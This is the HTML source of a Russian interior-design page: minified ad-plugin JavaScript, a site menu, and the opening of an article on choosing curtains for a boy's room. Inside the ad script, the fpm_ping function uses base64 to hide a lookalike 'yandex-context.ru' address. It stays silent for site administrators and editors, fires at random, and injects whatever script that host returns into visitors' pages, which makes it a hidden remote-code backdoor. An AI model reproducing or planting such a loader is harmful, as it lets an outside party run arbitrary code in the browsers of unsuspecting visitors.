t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"81947","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"title","xpath":".\/\/title","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81946","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-25 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-245423-25\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-245423-26 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\ttype: 'floorAd',\n\t\tblockId: 'R-A-245423-26'\n\t})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"81193","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-245423-9 -->\n<div id=\"yandex_rtb_R-A-245423-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-9',\n    blockId: 'R-A-245423-9'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81198","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-13 -->\n<div id=\"yandex_rtb_R-A-245423-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-13',\n    blockId: 'R-A-245423-13'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81755","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-27 -->\n<div id=\"yandex_rtb_R-A-245423-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-27',\n    blockId: 'R-A-245423-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81609","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-19 -->\n<div id=\"yandex_rtb_R-A-245423-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-19',\n    blockId: 'R-A-245423-19'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81199","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-14 -->\n<div id=\"yandex_rtb_R-A-245423-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-14',\n    blockId: 'R-A-245423-14'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81200","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-29 -->\n<div id=\"yandex_rtb_R-A-245423-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-245423-29',\n    blockId: 'R-A-245423-29'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"81938","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<br \/>\n<div class=\"spinner\">\n\t<!-- Yandex.RTB R-A-245423-24 -->\n\t<div id=\"yandex_rtb_R-A-245423-24\"><\/div>\n\t<script>window.yaContextCb.push(()=>{\n\t\t\tYa.Context.AdvManager.render({\n\t\t\t\trenderTo: 'yandex_rtb_R-A-245423-24',\n\t\t\t\tblockId: 'R-A-245423-24'\n\t\t\t})\n\t\t})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81202","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-245423-6 -->\n<div id=\"yandex_rtb_R-A-245423-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-6',\n    blockId: 'R-A-245423-6'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->				
	</head>

	<body>
		<a href="/wp-admin/post.php?post=13092&action=edit" accesskey="z"></a>
		<header>
			<div class="container head">
			</div>
		</header>

		<menu>
			<div class="container">

				<div class="menu">
					<ul>
						<li><a href="/" title="На главную"><span class="home"></span></a></li>
						<li id="menu-item-15425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15425"><a href="/spalnya">Спальня</a>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer">Дизайн и интерьер</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://ciscoexpo.ru/spalnya/otdelka">Отделка</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://ciscoexpo.ru/spalnya/stil">Стиль</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://ciscoexpo.ru/spalnya/aksessuary">Аксессуары</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://ciscoexpo.ru/gostinaya">Гостиная</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7132"><a href="https://ciscoexpo.ru/prixozhaya">Прихожая</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="https://ciscoexpo.ru/kuxnya">Кухня</a></li>
<li id="menu-item-14212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14212"><a href="https://ciscoexpo.ru/detskaya">Детская</a></li>
<li id="menu-item-14211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14211"><a href="https://ciscoexpo.ru/vannaya">Ванная</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2071"><a href="https://ciscoexpo.ru/mebel">Мебель</a>
<ul class="sub-menu">
	<li id="menu-item-21556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21556"><a href="https://ciscoexpo.ru/mebel/divany">Диваны</a></li>
	<li id="menu-item-80929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80929"><a href="https://ciscoexpo.ru/mebel/krovati">Кровати</a></li>
</ul>
</li>
						<li><a href="/search" title="Страница поиска"><span class="search"></span></a></li>
					</ul>
				</div>

			</div>
		</menu>

		<main>
			<content>
				<div class="breadcrumbs">
					<a href="/">Главная</a><span>/</span><a href="https://ciscoexpo.ru/detskaya" rel="category tag">Детская</a><span>/</span>Шторы в детскую комнату для мальчика: правила выбора, виды современных штор, фото новинок				</div>

				<h1>Шторы для детской комнаты для мальчика подростка - фото новинки 2017 года </h1>
				
				
								
								
				<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><span class="toc_number toc_depth_1">1.</span> <a href="#i">Основные правила выбора штор</a><ul><li><span class="toc_number toc_depth_2">1.1.</span> <a href="#i-2">Уравновешиваем декор</a></li><li><span class="toc_number toc_depth_2">1.2.</span> <a href="#i-3">Визуально изменяем пространство</a></li><li><span class="toc_number toc_depth_2">1.3.</span> <a href="#i-4">Окна на север или юг</a></li></ul></li><li><span class="toc_number toc_depth_1">2.</span> <a href="#i-5">Требования к шторам в детскую</a><ul><li><span class="toc_number toc_depth_2">2.1.</span> <a href="#i-6">Материал для штор</a></li><li><span class="toc_number toc_depth_2">2.2.</span> <a href="#i-7">Крепление портьер</a></li><li><span class="toc_number toc_depth_2">2.3.</span> <a href="#i-8">Управление шторами</a></li></ul></li><li><span class="toc_number toc_depth_1">3.</span> <a href="#i-9">Дизайн портьер</a><ul><li><span class="toc_number toc_depth_2">3.1.</span> <a href="#__3">Шторы в комнату малыша до 3 лет</a></li><li><span class="toc_number toc_depth_2">3.2.</span> <a href="#_3_10">От 3 до 10</a></li><li><span class="toc_number toc_depth_2">3.3.</span> <a href="#i-10">Шторы в комнату подростка</a></li></ul></li><li><span class="toc_number toc_depth_1">4.</span> <a href="#i-11">Виды современных штор</a><ul><li><span class="toc_number toc_depth_2">4.1.</span> <a href="#i-12">Римские шторы</a></li><li><span class="toc_number toc_depth_2">4.2.</span> <a href="#i-13">Рулонные шторы</a></li><li><span class="toc_number toc_depth_2">4.3.</span> <a href="#i-14">Японские шторы</a></li><li><span class="toc_number toc_depth_2">4.4.</span> <a href="#i-15">Фотошторы в интерьере детской комнаты</a></li></ul></li><li><span class="toc_number toc_depth_1">5.</span> <a href="#i-16">Советы по фэн-шуй</a></li><li><span class="toc_number toc_depth_1">6.</span> <a href="#i-17">Видео:</a></li></ul></div>
<p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script></p>
<div class="fpm_start"></div>
<p>Дизайн любой комнаты будет завершенным только в том случае, когда предусмотрена каждая деталь. Оформляя детскую комнату для мальчика, не забудьте про шторы. Учитывая, что мальчишки обычно равнодушны к декору, выбирать занавески в детскую комнату для мальчика вам придется самостоятельно.</p>
<div id="attachment_14155" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14155" class="wp-image-14155 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-2-600x407.jpg" alt="прямые шторы в комнате мальчика" width="600" height="407" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-2-600x407.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-2.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-14155" class="wp-caption-text">Шторы являются очень важной частью интерьера, которая создаёт уют и защищает комнату от вредного воздействия солнечных лучей</p>
</div>
<h2><span id="i">Основные правила выбора штор</span></h2>
<p>Шторы в комнату мальчика нужно выбирать с учетом его возраста, общего стиля оформления помещения, цветовой гаммы. Это именно тот штрих, который сделает комнату уютной, и они должны соответствовать выбранной тематике дизайна, а не только цветовой палитре. Если вся комната говорит о том, что здесь проживает будущий автогонщик, неуместны будут роботы и футбольные мячи на портьерах.</p>
<h3><span id="i-2">Уравновешиваем декор</span></h3>
<p>Первое правило оформления окон – шторы должны уравновешивать дизайн:</p>
<ul>
<li>Если стены в детской однотонные, то на шторах могут присутствовать активные принты;</li>
<li>Если выбраны яркие обои с рисунком, уравновесят их однотонные портьеры и иной текстиль.</li>
</ul>
